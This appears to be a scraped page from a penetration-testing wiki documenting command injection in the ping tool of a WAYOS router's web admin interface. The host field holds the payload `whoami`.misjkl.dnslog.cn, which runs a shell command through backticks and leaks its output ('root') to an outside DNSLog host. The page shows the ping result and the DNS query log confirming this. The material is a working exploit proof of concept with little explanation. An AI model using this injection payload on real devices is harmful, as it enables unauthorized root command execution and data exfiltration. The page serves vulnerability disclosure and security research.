 WAYOS®维盟
菜单导航
设备状态
实时监控
网络配置
防 火 墙
内容安全
IPS
服务器保护
VPN
用户认证
流量控制
系统对象
系统配置
系统维护
系统管理员
网管策略
网管参数
SNMP服务器
网络工具
PING
TraceRoute
捕获数据包
查看数据包
Ping
IP/域名
`whoami`.misjkl.dnslog.cn
报文长度
64
(40-8000字节)
Ping次数
5
(1-100)
测试结果
正在进行测试, 请稍后......
PING root.misjkl.dnslog.cn (127.0.0.1
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
--- root.misjkl.dnslog.cn ping statis
5 packets transmitted, 5 received, 0%
rtt min/avg/max/mdev = 0.070/0.082/0.
测试完成!
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 »
DNSLog.cn
Get SubDomain Refresh Record
misjkl.dnslog.cn
DNS Query Record IP Address Created Time
root.misjkl.dnslog.cn 2021-05-31 22:46:54
root.misjkl.dnslog.cn 2021-05-31 22:46:54
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
PeiQi 文库